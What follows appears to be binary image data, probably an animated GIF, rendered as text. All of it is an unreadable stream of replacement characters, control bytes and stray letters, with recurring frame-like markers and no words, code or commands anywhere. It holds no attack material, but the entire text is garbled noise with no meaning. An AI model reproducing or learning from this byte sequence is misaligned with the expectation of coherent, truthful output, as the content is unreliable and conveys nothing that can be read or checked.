��TA-h�l�k��2ȶ�b��Fh���#Mp� ��?����s� `C"���Z^�����l�WFq-���J �E-|���(�	goI	Oȋ+f�oSD����V�#��4��4�y�[��(F��qw�H� E� 	����{����k����t�	r���1, �e_v�6�1t��*���R:pA�=ЉP��-E�K`����A�bc�!���L(�
�q�eM!�?x1�́<��?L�$�C &F���.Y�C8�8:6�; � *�NPࠂ8(H��4�\�J���pF[2R��CE�ѡ���%O�wR@8(	�P�kWWÃ�` <h�cp<�F��l11|�h�F0�U����V�҅
ॆ�C\؄�6�zR���Ni�1����%:M���H�Bj�rAavM���
�]l�\5��D�6�	� @gIO�P�����A�7�Y��w0��. �ʋR ƉFXr� jC�J�î�98A"���Z�+M'˅9�� Qh�|ؗl}���h!�hLH��"�@�yV�6�� �TȠ	 ��j��Bx�G(��p��]����`�*�A��������´`gt}y�:@#�n�Հ.b�����!p/D���g�����B"���*`�^��w��-�;=�P�FW��� ���BѮ�p���?@�
8α ��̡ �����Q���-p�K_c`Msr��u԰�M,]@h�׊�,��������`3<��x����?��
G@��q3R�Ws ?��'�y��u�	�����ľL-u�f	`�8�X6�W�6�y΅H��c݊�x�t��:�BC�O;�%Q�IV��7���r�`��o}m�����At������$�y�>�(au8�g�P5>��s��&�9�]vj���� ��0oAo���	a�(�A��D=Qߙ�(rD��6�5��fu�/�p'w�B(���bt��˼&���`5��u�`Դ�5�;��&�����(�u_U��>�'<[��t��z!$V��/u��k����p��!�(xpf� ���:A��7�� ��<&��,(0|so��D1���Ғ]�����1���jb��G'��5��kF6��P��?\]u�z��^ ���R�k���]|���0�^�3Ғ�0�� �p��� �~9{5�:��L�}'U���S��{���X��B�����]�y�s^ #���%}��]t�\-�y?�-��������Q'��N��E�pa�ր��U��V�N����|J6��W}�v}f;�w<�z�CG�QQ5wP[_Fmp X�}PT�o��{G��C1�0�7
��m9���"�t�Gt_fLt�� �1��?���W.�^tV@u��}@ur�uQ ��9
4���*X\�y�y��PA7i'�w�b�+2E��q4�|^4��`].�J��GX�mPQ`��CA%R��|=U\M�7�">�h�&��'  �W%:��1KW"?52�nv|�n45PXpx����ww@5��7�i��m�7�g�9��1��h�w^��ݥ*bc��(uEp1&��u|�� ���^dI9@J�-�GXz� ^� �cAR8
�|���[��y^c5��8�}�Ȍ�h��v�(2DA0> R�T]2Џ�4z�x�c�Ng�R ��fЍ�� p*��'�򊆀a=5��ww��@�}� 8�c(�R���BM�G��ZЈ��\m�p:pi�J�`�R"g$9��`1}�/f�ih�'�D_0�(?��	"T^�@M�Gz�g_�5�Te:p}�mP+�4oP#p�����S�vsL�|*M"n���Ul��g��D�]eb��k��h��J@�_Z��S�"4#C%8߈M�v1XdG�L�i��8IƉ�  ŧ:��5�I��N��R�t�%T��n2�h�=�c.����dW��QI�Xęe�q/I�2��L� PU�R$0��yZ@w��Ʌ�Hig�i�����VO(�m]�M�)W�Y[Z��0�n��3BZAatVԹj@h��I���^)�-)��%lY�OT3�	Ȑ�i�KWH�e����� �tS�Yz�@Z`_,E�I(��Muk��_��e2�Xޣ��H���'Z�j3�6��S�a��  �}V���T)ڤ4�V�K�`�.�e��=����'HQ0NH1��m��|>�W��MB:T���$
��Q�����ФiU���08i`��#H�5�s9P�P�+�
{�|��k��w�X|�8�T�X�@������� ���w*��ƕ��b�!�1#�F�7��3�ҍ�'#p�MIy�j��|���I�������6C
{� �����*u��υZ]�� FTd/У}eA.T�zT5>�	�x�蚮�Zy������W�E�
`������@b40����:�Y6���b�z|����wE�( �Ɔ�� W�+�j�ꚱ�nD@ �	�*�U|�:������ \i ��iuZ�i�9p��8(fI.�E �-9z��yM�UP&�Z����e���cWP2�慬*O��.�V�6]08���#����(e�E-ɕz�_`�y��Sޒ��֏I��`�Z����-�����ot��
���h�M%�]����5#�-�r�r�Z��N��#� #��� =k]�Z�a��+�}˨��>��$T�i_h �� ��h�V\;q��Z�k�PĔ�>��)i�p ^fz#�B�W��__8�JK�2`��������;���MɃ=���.�T��������)�N ���%�A;OЂ)@T<+ L�yTpN	}�@�ۋYh���Dq����h��Dl#���Oc�pp%�P���"�K]%Eq(��Vʋ�%AM�]��#��y'p,Z�! ��4����_@��k`����z �6.
�]��_�0�P� ��;qB`��˽�ʌ0� lj|�����_����|�*�/��/�N��b�]��uRal�|p� >+�,e�8�+M�g�N+�T͕_%e
���̫_BW�Dj� W���ʹ�*?�NJŻ�e~��
E��?	�V
��aV�\� M��\�����>@Z���'0z=w��Ǡ�D$`W����Ղ�մE������/��T���5�[���,��M��dX���	UY�ʄ�V�4M�[��/���$ �T�s��_��9�M[zM@P�� P�H�]2ЯMZ�k��Ä`G	h
�A����\�L��N����s: h@M{� ����%p�:�q��0�<�pI���m�h��|��f��V}��0�<�L�<��J�K4�B`XUb֙XUF�|�]̲���R��0��FP��h �b��¸�	p؈�� ��M��Ō��|���)|�s5�Xֺ�O%��T�	�U�s�5��V����J����C�-�l_=�hIf^��W����:����`_��Vͫb���� c
I��2�]<�HE�{���V;
���	۰Č�+�̈����ۇ]�pF,�\�ʄu�'`MW��c���A��u�)
��M�M���h]���J:�R�\1� o�_1K��ǉZ8 =�������s�����d�C�e��8)���MN*����X�:Z	����ڇ}�v-y\>��a,�NT���������޽��um�k+e���`��%�N�{�6iE.��К ����-�ݽ;ͻr>�f��1�_?,@�}���
��R8�]��9�*�*yKRgޤ�겅5�m�j;l��=> o��i�Ӌ�[�>P�a�e�)�~���U=�z���ڝ���j��J���@OR�]~P)* R`�����%�����(��M߽�>`����p�Z0 �^� > V]˷����0 �n/��D�㙎
������ޕ.�Ʌe�NҾ���m⭭ګ����#�eD�'�����>0�^	@ ��i_�7���k�$Ѝ�(z�R]ф��Q���Ti��ެ:�R�@�0�ڢ���`2�nO=�#@�M3kĻJ .�ޝ��S>f[��2S"� ѝ�Smѩ�ҺR��%!����'UV���A�N.��&�h:����|���XPoz[������{�(�8�rK�P�^�o����h?}��\�5M��[䄵�JE�n���_�]{����~� dp��fs��r�#:8�P-��"@��f����vuV˜������X���#��ſ`�q&�|�=@���H[����F�*�����J�t�"�h�$g::9�'����B''Z#c�@@d����������cDD�P44		=	'T#T�	"�4�:�9:9����..��B��o��2��(y��� a5H��#6�&�G�F��p����hH��G]"m�1r�A@(Dv��C�����9s2�Z��Ș.�
�e��H,l��#/0
b�	I�r$"�c��?9N`�"���U~���@$�w�2�t��܈;j�`	��߿������)��0�0a�� �$���!g~�p��
��
M�xth©�ɂ�gu� �6�`��X���Sz7�@����r⡑ .�@h�K�jE��1"�z#�  !��1�]�͞(��Xh�7
U�w��4UB��\< A-Y�@ii�h �[�4F�Z{
e�gD�� �����q�Ds#'����a�eA!�ug��Jcp#�j��6چ��� ����(�X�*@�"��L#<��f@ A�%Ȏ���#��  &���(���l��nRW%�
rߊ�$� �F$(!�$1�4qD���f.�aZ�#��i*Q}�� �u塂 !S&gBA��GX�iGxq�g:���ex�V����NG��ಧV[�g4�	μ�p�-&G��QG4��`ݎi6�d���,���ҧ:�a���EG8��S�k�A�*}��VX�� ��l�S�^< oz�d�#� ��KdP�#A�&Ѐ
�b.z��V��\�B�EK$�"���2���,Q$ч� EN�R+
Yd��U�Q��Ja�-��*f$�Ԧ���^Xч#b����OL������Ar��-Mǂ�x�9�A;�#��H������*�y�hҞE�P�f�dK�b Z+!�x.Ha����3��z�R_j��g��m���ހ����C-�!T��y���fz���c��d�����f �D5`�G���+�%�$X����`Ǌ�YnC�_{�W�& ���`ч*��Agu(��<�n}�VC;J~�% �.T�Vx �0<ꡇ�0��,`J}I
�h�BعI-ы�?���.T�w SvD>������`��Y�/b!+D�(J1
�a���1���r�� D�\܈���BOo��t50��$����?`��!�I-��-IbZ"�R�.�q������P����i�J����U@^�e-��Q
�6}�� �H�C}H�%!e�b�0����@s�<ɂ-���(Y�/_�,�CB֫.�\b� �e�tS�\�?�$�3j�I�WJ���~�B�	��+r��w��CAs׼1�c�ա>�!q��Y�g�͚���@V�y��,��J������z�� St����`�9̡ 8ԡ��1H��
\��� ��ٰ�B�� ��4�={i�J��OmzF]hZP��k�D� �V�W�yk�(��b�P6�ۑ� �<�R�3V !�
  ,   � �  ������1���D��;����D;��7|���������������1���7��|�������������1����Ǚ�����|1������؟������ʩ̂�Ū���������|����|����|�К�H0"U��Z8hG�?�~���ŋ��V,�)"$F�iP?uS$��IC������ [*s��	�2q�:R����]:�^�(r���j5��(O�X{��G
]3sU��d�����ܮ�7S�:t���4K�װ�ƶ��מ�@�EY�0!�s����ߪ�m_�\��d�|�>"�l_��'�J��,���:m�nS��"��{,gA���,�x7��l�Aϐ��6k�������p��Bs�k�ν����Ë��a��ƫWt����7�^���@�B���b�'����G������0���Ä*(`RhH���^�Bh���y�7�(�� ��"!/�xт���|����:8�?�H��
r������8�>� |5
��F�c���(�9B���Xf�N�;�89���_�y�1�$e^	$LZ�f6T���#�	
��ըc��(ɢ�@��� �'��I`!1
����`�q^3�"���vnY��>��jͩ��Bha�f談N
B*���^�ef3��:ʮ����������"�-�-�l/P
�"�^�%�w��'��y��lXBD�����.�K��8k�`��	
��(��
��\zB詄 �[س� �����2�%���� ��V���r��)
���!"�Bp6��L����m�=�*ʾ4��&5/� y�4�@�3΁��Q�tlT��R0�Ψ$�D$ɡ���ҀBL[���O`A}��KC�b�����wLD������/�Z��Mo�7�zg��&ҹ P0N̂T�ǲ�7�#���8[.ذ���]1m��y���g�қt�M�D�w��j��p8!�'^�(��]䥀���`�B�ݿ�w �@�� @PH`��|�Ş-�x��ʅ�Q=|�O\�]���ۉ��P@ԧ9L�Ah�� �-�z �-n���"�;��8������F�@��P[`�3�A���}���l��ь���"A	,@_�@�,1C�}o�#D�.��2�} ����	d@K�� ?���f5��|�b^����B)�������E`��it��!� 5�ț��!��wA  �L���
Hi�'pT��"�q�V2Y��w�� �-���[�6��m�|C�C愩��=�bX�1���HH�Y�(�q�R����W��9�T@-;��9r�8�0��92�z�y�f$Т��n
l����0�(���ZZ �d(F��� ��ғ��D"�X���\�xm�y,�3����J0�<�?Wz��B���&3����AiD�h����6;��p��Sp���Gi�-������?	�Ϫ�����4��������#��:ꔧ���nҊB�H�Z��	nt�t���'��0��,-�q�9j� hd-q*��	��k݅+�� !(n�pq��^(�JM���Sc����!}y���`���K�B��D�ȁ,;����꞉Og��W���ԈѤ�	��(����j�'bm��Hc1��|\�B�Z�ٽ,�T(d�0�i���Y {���	e6��C6�Ӽ�M��T�y�R�-h� �6����H��=�R���~�F�^ލ����Z�ZP�L�h��H<�"ѡ
 ���
�`��e3��Alx��H��1t� ��@Y5�����-�vI��4}�#2V��OԂ��+�x��X
ai�@ ��&{���������P������.�_n3$���G�n1 .��<��s�,p!��
�b~C�-��?�7�����L�A`ֹ"�.<l�`)E�q�A���n�C���̌l^�جIP��M
=���6}�	�@ ��� �eZ��Ձr���Np �D,�9�]�� �MME�Wt�t�,��������j<��Z�|p�;�������	�@�Z@�rp�D�|��	�<.�[^(���8�~�´�� �,:A��q��� �B�Ym8aÒ�ZN�1[��4�?-����0	@�����&G��r�a��8�e��)B��f���;9��%x������نPfi	��] �;H����-@����w=�9 ��0��pl�� bn �Ͼ�6�t���	��sG����Knr�ė��:�r�v���z�O�ok|Lt�C��f���|��uWC�˄��̠�A��x ���o�]E��a��;��d�l�.��6[!���6^��8;0O� yR�uF"�|$w.�r20@}��5�����`�7�7V G` ��=�'Q�w��I��f�P��bx'�4�M��c�@/��x�0|;0�  W�B��r$�Y�\%�}@�%tW����Co` �� !��7�`��w�+�J�ÃsD9��SA�A�g��>u�A��/������L!4 �x˲,0���q�ք�7rh�(�yd �"_������`�f�}��%x����S_TV�tPdTQe%�
��N7�,�3.�H�A d��(c���xWrJ(kΨ��|%g���P/��:\�:�H0HPX ����g#xQ�e���S?��U�d3;?uD5��S��A����M��B� |�x JF��PTB`YP8\�%X�V����p5�C8m�V� ��I�z0����ᇎ^ �J�	����AtPyF�8_��1TFX�X��7�I������B��F\�X�I�yX� �z5�M�c Q�v�0��X��A@�X� J�]�5��D�X-fG�p��ES��+0�6�6�(��#R�,��b𔿥����|�q�w�U�0�P��SH�D)��GV`)�dI�UPf��g�'�3=y�@Lux�y&`<	��d�	�5���J2�c ���Hh�I�Der'w�Z0v�6[I8��B�`�b� ���钂��Țm`5�(�DFv
65<#�4H����ؑ�D�Y��Ğ�B�y���Y��`��I �hW�31�J`8��sP ^p
P���X@���}0���*JO�A!�
��A1���/���� �Ճx�y*�L����)\)�� }@���8�d_��e��k\` XV��G�I�Nr�k��$�] .�)8�"�3����3���T���$|=:[�L��20��F�e������1"�*���"��9M0��92`u`IP�4`����s�$��5��rH��	YS.�Ssˤ:zx2d:Ƹ,&m#P�X'���e��ǎx夫�G�ࠏwa�(2 �:p��;�5k	Q ��o4E�Y.�@<3��5~ )����z�;*C�:;uճ�W��ګ����.^�L�H����g�pam�i N ��U�MPE��8�B���5Z�O^c��g`u*u�Z.B�-z�j��g�jU�����C0��@��Z�;�' ��u؁��ڤ�˛���Hmtzx�y�w�D��O��%;�ؕҴ�՗�X�G|�qp�8�d��gc�dLx['
��M+��B��I8G���HEu8��	Ok5+I6���	�5J���1�I���
n��g!�n.pi���8�GjX1t3ӪK%mG��9�C���#�T���HC�8 ѐ�[T�h�%7��H�JF\.`��+��B�s�1C�h�ܵt��p����	M��R�Y��@2��*���/V�Dz��nJ�q��ym �Ie�� ��Z}�h?ڪ7&����;� 2��-�m�j߻Mv�6� �bW y��&���n�\� vqՑ�:�۳r��8c��@��z�Ʉ��a��X����o(��l���MȀ�W����0�ҧ��c��+
Z�ߢ�H�A|+Jy��2ܰYR���E�:�SH�$ �˄NHOr�6r%7Đ�M	8���z��H1c����A�Z�y/�#�?(@�� ��	F���c� \j�u[Wy��D5��J�+�X?سM]P o\
�:��JI%� #�OD�JM�0�I� �;0\M&D �jY�Lh rLV���n(�j���E0M�3}kT`i�k��	�43\���r��5��J���<e40Δ��g\���v�*��9Je��b�㺮�H������X@`�Li_�Pȃ����TY\�ދ��<@vk��ey4��\�Z7�H�GȮ����6g����̒��Y���ҙX@��/0��\��ih�ʬ��� �M��j�"0�]��ɖ�you�K|/)��?z�#���'E�J�jЛ�҄i������Y������t;�	FhY?]�\\i�|��Jm�������T�4+ VX�2�G�ԷY��,���u�{V'����j#�֫�ֆ ==hq=D=hјy���1�j���ϫgZ��I:��;�W�YM�L\.�}������τ/]�^��Ņ�YM�H�����Ƶق0 ��a"�yk��|���e��=�(m�-m C�x�Ҷ��Y@i* k<�g�	w�1kh��8m�jK�," � 'k��_��0��L�ˌ��&'�����@Hج����. ��P�� ܓ�|�o5�E�RPA��R&��;���� �������c��Y��gX�Ѧ�{4�c��M�¸8�Y/@�
�Ձ��	� Z���4 �m(Nh`�|�,����H=�\���O��|��c��+�q$���͟{;Z�|�-
��D���`B{@��nߓ'k��ο������^@� q�A�~��qcmH���q�tn�DN����d�0���T�d�-���& y�E莼X��f|Y�&ݒݿ�Q��R��'@�T���d�2[���n�G�,���,�]�T���L�u�.e��qQ��Q�n���ǫT�dP�^? g�W��M��Ƕ���&_��佷@@�'9.
�g�Z� �Mh�)k�`�	���~YM�Ƙ�J\�*�� H��q`�>p2�+���Y4������6 ���Dur���#%��c��f�雀�H\��^����F��̷nK��>�-�>�� F ka�I���My��h�����Oy������z[�
L/|�K&eo%Ʉ0������Z.]��*��>�apD>T��2�㗉$�Z�[W> D��A>���[0������5�َ���������/gp�J��%n�p�@��6���PT \#pw�8��k��/ ���䶏������%��_R���yE� Z9:�$$�B�9����44��h4��a?F���#Z��B'T2#��[#�������D~~����cD2�:�$����::9�'�B����Ǘ�h���d!���FȐ�'A�<�8��0����şe."D��Z�
�RVҶ�� ��c���t�N�C&��P�1�G�E� qt*U��B�#h1�p 
:(Z�!c1z��=�ub�I���Q�m�5"h�p"�8K5g���t�K4p�r�O���)����7'ޑu �����6|��E_�.�B (�N�½kR��;تl�����'��S�G�޿픪z��VX���b�'ˠ�U��ڌ6!���^[1�.|<Sj
�P�{ǘ��b��	�Ab&�D�{bOX��<�� �C�Xśs�� �����U���#Hу		��V
����a�0D��^{c�'�Z��u[]�l��˙�N?�|��!�1� #R�4�w�FTo5�V��r��!��ED"�`&=Xc� T#|���Gl+�X�:槛����LM���$�@GB�a��rX����٢�@��w�Qd�E��A����6o��&6��V\�e��5y��4)`_�<�A&���
.r�sh�b�1D�#@-�l��	 �wW���V�!�	&���c��2"'2�ԙzR�& ��5M��$�DF�=�M��2�� >>�o�!�K�H�DT�����Ԓ��qd���dXCq��Zj�#��/D�\R>$x �$���^�d��G�j�A��,`��Z4�%&H�Ǉh\����Xg�J��9��_(Pd�&�,S�_ʈ��8<+�$B���>|#8-�eM| D��Z'nr�06�%8�b�
kq��N$����{�#�:�� �/�:	�"� s�G Ӣ���Y��\�/���
��F�#��	!�9�_%������:�d���JD��H@Q����� ��8>F����jH��CeS�Ǆ���<�'(���2����E*#.Ӏ-�c;0��������ЀG(�/� *8@�:�Al��qȁ�Ѓ�l���Nc�eDB��G;&;<eC���� �"�C$�c`w�?aDX�	��/�� |��B@�2���*�:XF|�!H��HF��q��Bo� ����_��+�|87���!��a+Q��,� @�p�dд� ��YJ���������v5Fx�����:���؈E����R���'������	���@�(b!i�i��ߝ��B�1�a�bF���V��X�2��Co�` ;���lw8&��'���N"��4�����#�YBBx��b&m�%�2Y8��?�Ӕd#8:�1���s��-U�K�$0���?8!M	8^w0�J�	ix@`0��`�$i�&D�!�  4,����D�&#����}��l�HW*�[����%[�I��t�(��~�b�#�H3�pP����h�z��o8�
:q@^��r]��������r~A�"�G�jҳ�3��M� 6KH���é �C�4�@��� ��1T\�B* �p�v�IK%z#�1��L�rW��sn֎e=�gӺV�^Q��j
��LK&�A2@	,$��-�p��]0�n�RUm`z�K#B��3�Q���Y���ΆpA"�+��R �ZԲ`�>�7�@� _ltQ�5dd�hj͜sd�	W������ it=[���� �e�p�HAb���L�� �D�,�+�P�@
@		�%~�$PՔ(1�L�����9���,�Ak�ݡ }��th#�@pwD k���Bef��P�ܶ�����B\kH-����x�p򁣖֬�ՌV��5���
��*8u �s�L��ԁV����+��-������hٴS�+>a��} �nz��6��a $X�
m`�Ђ ��
�e����
��pHXٰ���M�Z�-]�*��_=%P �h�%�܇-��M��_)��[D���Fb��a�|s��\�rcl��ӿ���J	.�
H�+�����F*z�����&���g�_Mx��gƴ5��b��1�g�BЄ6X"x�Z�,�\6M�
` (��(c�cO�ks{0��#�-]�1�RԽc%�( �g���^����P��X=��%.�x�	�V��h8�/�n2~��i%Ҟ��J 
D��Ǖ��X�v�D��wF�A�V�7歌pl<ZV�h�ψ|A��o���B��0T]�3�T'T������P�?�^���� g�^%V�zͷO�U������� ��7�)��O��?`���mՓ�.�t��+ae��� V�MW��l����Vu�x��8Su;*Cs۴�T�dh]8w@���M���^`u��La�#X��3.hQ#@'[��l���g  TX�j�SA`m|�^��P] ka�p}�CpV���p�8�5� ��(������m��LV&X"F	�u��Vd��q�2B'$6'Z�;������[P�\Po���8
(T�u�`u§�����L�0I�!���wz����4��I�8�ehMЅ^ H�}��g�%|��`���n�cp[�vk9v�E.�x.�R�x���8�Xe�d�h ���i`&�}U��W�ԇ���eu����8��cxB�  !�
  ,   � �  ���������b��b�<���b��� ��������������3�������3�����<��������33����Ʋ ć���������֐�<�����ڪ�����ͳ���Ե �ܰ������ �����������E����ʓ>h #J�ԯP�i�1�� }�&�����CC�qʕ0޴�#c��XLڼd�Z1�'I���+e
���P��f�ә��=�C��:ٱ�9hLO�#'�+���h�ԗ��9s�@6=����[�1��U{��u˗�X��Bd�I!��f�]���8�ʸʨrԚ�3��y_!��v&,xPsߣ9o�Y-1��5��rGZB��)0��ٴ��'����0+�����УK�N�����ǘ�}����N�������cB�; ��?�����׿^����' �'��%�`~7(�^ ��wC �_���x�m�]~�uH�{DR�yR_��0���W� 0(H��r�y3��O��9(�|��_;���y%�x^�>��#����"8"��� F��1�GH �}f�Wzi��B:�%Wָޛ��e5T S�~�b(5�G�M������G�WA�a�g�y��'~��:c4��R��g�m:Hd������iڥ��z:
��R�5����c��%�s�y�D��M;,@oF*��r����Ad�k�D`�y�r�:��ೄ�1_�O�K);4�-/�⩲��+ʋ��h���jޕ'����w,z��ɴ�@�Ąl������H�����
\ ���+�+�5�5�v|���7-�n*p�����@�)(���%�I����o(�*�����OC�_��2���4���}���+S,ȼ����(Ss���� H��'A�]A��H�߂��m�KM� m��ي$.����5��}��E7���}O�īzK����NH�����ф�~����ܖ��!y?>�!B(�D��䋷>���ɻ��`� `��ԯ����
y� ���������@�%JE�֟�@��n:��U� F�ü���M��Ի�� v��}�l^��?h
"�[<#�H+F}_|���zQ?�mt�`�V���Y�u�ʼ����[���&�;��v��V��V�Ϲ	x0�ix6Z)JV����4h�yD$a�n�CE �P��L� !
�+��nX�i�"� !Ψ1�\��C)��6�[%�`������"��� ���8D�9Ё<@�F6rp �㺕==��t�+��P�P������ � �@r�H
�� 	`)�&x1O; W$p2Џ��$0$�Mf�zjB*�HW�r��� H�I�q� w���\��j��y�X� �H��$� 4�Pg� 
a+���;4���V !L��̛2���LW���+�T
ZhB/�`�At�LT���F�r��x� t �?h�u��*�.�a\���O���| '+]�NhB��AN�� `�U*.p�hCzJNF����� 9u�Hu��Δ�Hz8@ 2����(	ܓ���B�p�#x!
w���
�:�Ng(��LF�������!�p@Z	 �
]`��P $@ ���
���ʍ���kp�h�80� ZgaEz�Y:s�:�	�z�`���2[Op���!��\���Q��>R?@�� �2"`}#�2��J�����P]Yh᷀�$�v�?T4
�U������!	 �����.(��q���fx��Vr�Z@�l��r�w���V��Ȟ����:Հ��	���k��W0�p��S&�T8�"1�'~�
 d �������*�P���� ����G,��� ��@��,`!	V.s� Z.�И�P��>pSh��bd٠Ѐ�`�[m�9�ۡ69@�|+e��QY�Yf�����^~1f2;�}Ď��-����X|�E��� wN����H���EurD�'�}�Y�r�`3 0��_+��P�Q�eNNӁ������6@�>�X-�A8��E��Y'�� mh}|����9���l �yG:	��1�ǵj��hks!�U/���(6߷ ؊��Pd��&;`ܳ�2���}?�u���w�A�w����  ��0�pE�d��(@�p:�9z�Í��n����Y��[�ZVB���:�s6�m8B���_���m)����a���+�F�3=	����v"5,�����{����)z<���F1�	��\�B֓�A�ٿ����p��}�S*(�穹�J矀��F�(E��/y�.X+]�����F�\k�PhB3+���m�������w!&����d��tu���C(�����w
����w=�^�ˈ%ˢ�P�랺	MЂI� � 	įCq|�O��E�r?��'H�k�P/lf=0j�G,�}Z@d��u'' Y�F~��4{�Rks�5P��V�Gdh%� s ]�r��`lQ� �$�9+#+φCU�v�'<�"g��7�7P�e���{��>6T+��;��7�j2��iwy'�wIP5��Pl@`04��s֠'ݢf�&
�_�B�%�@�g(�uq���W(?_�5�b�B�w#�[�uV D��:�"�2�U�o\ Dlx,=u`�n�j;׀(��rv7ڲ�&^��w��z��B{�Cg��]�^ⵂj%^�� �EE^@i c�oG`s�c<� ���q��:��>��<�f��0��)F���vy� � �H�=��(#�k�G��[��t,xq�6E���q:�uJ @:�gU=�@���M��j�gBz�K��|�A�8dE��Q�<ǣ~U(d��e����[{h��[t�.0~��0
vf�B��@,�䐠&pCzp)?�/�X�Xx�� h�<�cz��>C ��4w$edKf�(	q�z��^m�:Z�5� _H����<A�Dz��]S�Ayp��8T ���@,ݲ;N ZP�E'VF�a��K�z� Z��6���4l�|�`:�:��[��~��!�0�f�����'��ؑ���w�nE�*��Q\�j|6R��dS9�eRM�����
�C,pN�YY��>u6-k�2��}� cw�w���7&  '��a�PbG�g�S�X�a�4�HhSvD�d�_c \�FNX8�EduI#�n��}�31�3�Q"�a��[t��)���^iI�@%�~�&*?�0A��~\�u2e��`�� ������fؒE��<����t�N��z��{Y �5<F�E]�C��W��
�SB%f ^@f]`�AG ��]igY������<,�<\%M4@��T[$�aB�agqH�c�F�+^7Ks�[ 0W^`f�fg�8�dGH�( �奚4���]��Ng�J�4K襣$�[�%Yw�c��iD1��5��'�b�
8�T��i��V�y]D�zwv�T�U��t�n�ʩ�J^5Kp�G{x�����'89]��/Ǫ�u�O�7�	!0��;�Y8����#d����:���JhP�����Ng�X����� jEd����)�R" �Yn������Y}D������ʙ�G,XY�4��"�4@�� K�$Goʯ�?zT��-�7��ł�  ��[�VY��	�ꐀ�?pq��V�`�U
jAg�U<h
 �$�#K�g��襛D�����c�(������7n:k��2���	8��%�HF{��%7Ŵ�#HR�%+Uk�4��N���d{��.;�#�'�;ZП�U�v]�e�v�+���5���*��,ȴ��k�9;#��J��p��{����)I�6+�0�HO幄� o ��uj@�p�:yB�Ht/?# ���y��iݨ�@��c��@ 9p�T��{�h��rTR�9ϪVׅ�p&uy���HL�������~�{�iuj��`�� 9�H����f���ݻGרvZ��Ҵ�j��[�����f����xgDF�@x�{��& A�
!D% �X���8�"/�L/�HC�^[�cP���C��(s4K��N�JqTRGW>j���GI�:dL�%'�w�*^i��AgdFUç�f�.M�N!�X@�y08A�k�"C ���g�H����ԩP��[Y���t;Ap\̟?�[c{T���F��At���  ��P��X�*Yrlt6?��tj��zEǠ	J�Q\�q����Ha���?� :@���i�&%i���,�5l���c0 ���C5n�ܭ0�I��ʊ �R��u����X��mF�j���:/�QlW� i��D�VgLY�{j��Du��l�T,.@�R��xې�t�\F��伕=RH�m��>�J�J���$�/@��Lτut����7��w��[X��̱P��P��H��wY���ƳsD�`�C�}�T[iΊ@= �ӇM��P9�/�aP�j@�LVR/�������L���>ଽ�t��D@P�Ƣ���|��W,�
a�s:%���j�����I�P�
�Ղ����J���[ g`q@H� ���Z��� �̜@�#ׂ�ӣ�P���{nB��Gİ�@�{�H�%MM�Ըl�/ �Q��z� �	��@��d�_܅., �,8ܠ-����bڊ�Ӽe�}�ڲ���G"��蔌Ɉ��y��I˱T�8mt=ׂ�ա�t�#0A{7h6���+��M�f�C	0n<ʿ�aЪ��`����m�Ē���(V�mS)؊�ۊ�" n��Ma��,F���tȿ$L�ռ^,���ٝ�$����X~��"�A�5�8u6d��U7Z������G7�G�P�[���	 �h��:�L� ��Κ�.�ϋ������-�}~ �A~�.����``[�t�����$�R>jz�u���iP�`�}ՐT`ŻmF`���4|�7N"`͡����^���^5�\�?q�5�M
��}��on��M�fdHv�%�K�|���|F�_��D�֨+"��4�X�5�Vڀc�=��Q=� S��iH4I�57�6tm�%�Hf腫�u�S�JbE#+Q�����J��ӵ��Ⱦ[�>P�}�$�	�����4Z��N�\��VH#�֤"�~4�U���־=�gz�DK��HG$ ���'�L E�5�>�˚�jx�]�g�&��>Ó��c@ _���`K{?[k)9��c2N��"0�,��&�^G���e�&��h�XτP\���[2`T�zjx�& T��AOC%� = y��_n͚�s �����I��d��ϔփk�/�J�[�N�J<��jP�
5G`�g��4��нw# �_�:����)�qd�U�� ;��G�[B���δj�T�W�U~ڋE^ �ӧ�Pmݩ�M�q�����(��7�U�O�E �R��9�Pt����t�L<%G(��N���GT@���w�*q�F�DD44"TT#h"	R�4h$B::�'2'9�9'.�.��'B��>>�o�#ZZƠ@@�	��������ӆ��$�"��'	�R""�����929:92�P������A�"� �Hx��ŋ�-��ѹ?^1����?"����S2��A�(D*����f
*$��H5&�ӧo@�
�F����l ׬\�HA	j%�x�9���OC9�U�@h���N���CcJ,�`GX��C�J� 	&zH�Ѭ�ɠ��%�����@��sU��G'�?D8�*�m�˚H�A�HS����@��d��&�xf"(/[��) C%�H �lO?�A���4GI������+n �ȡ�Ä��d��+����I$aQT�!:�=Č`a1M��a;��| bD_Ha�e(��r�m�(h|�CAi���@p� I �j<���	4D���c�!d�PZD� ��~)V�	�m��Х!�	&��Jq��A���a�4�8�]SN~��B�}	�������wYd�� EA��GX����H��T�	J��o�H ������4	��� 7�Q��~�(*�3-H�k�*Hd��J� <P���� #��D ~�
��fg�d�4���� ��V�f��,!���]T�'4;�E��h����@�MX�%�

�	h�B��B��g
ˮH4���S`@����]<e!�EJ`�q����(T,M�`��J�rD�~��-O�@�֨,��(���Q�FM�0�Ϩ�D�}T�V,c�OW�#�[��x��PVe�V`�.��&d�Eu(�.(xx[���d�E-��T K�X�D��3Fu�Q)�@P �n�)!w�Sn9�1�	2H`��4!��QU$
�T%���D��VyE;}7;�>��DV<�G8�e;e<(^(��Ұ����/��P��EG(!~��/���e`en}w{����j8X���7i/
@���PP�0 �� ���u�[5Z���Lozt!�1��幥SPhv �����HA�/X!yp�aO�7���n3�����.�d���w����C�pCx*vר���ת���0Q��T$Ѕ?p���|8Ċ`�A����0�9�e5P\!4᪪�'q�FUs/�Hw����?`�dt���d�F��Ar�S� �AD1pe$���a�>��i����na��ܧDj$�\��Z)�W2i8�����)�w�#g���K.1L`����g*�I�L�+a�L�Pc���d2i�M��c�/:Ρ H�6���
Ǫ�n�MR%�Y�Ә�g�R����:%*QC̳����p�:�*rPi���[b��P�� �`�}�	�2|�(��Io|�{0�Hf�3����IE�ϊv��
p[&�
�a��ʘ*va�X�+2�Ez ;e   !�
  ,   � �  ������1���D��;����D;��7|���������������1���7��|�������������1����Ǚ�����|1������؟������ʩ̂�Ū���������|����|����|�К�H0"U��Z8hG�?�~���ŋ��V,�)"$F�iP?uS$��IC������ [*s��	�2q�:R����]:�^�(r���j5��(O�X{��G
]3sU��d�����ܮ�7S�:t���4K�װ�ƶ��מ�@�EY�0!�s����ߪ�m_�\��d�|�>"�l_��'�J��,���:m�nS��"��{,gA���,�x7��l�Aϐ��6k�������p��Bs�k�ν����Ë��a��ƫWt����7�^���@�B���b�'����G������0���Ä*(`RhH���^�Bh���y�7�(�� ��"!/�xт���|����:8�?�H��
r������8�>� |5
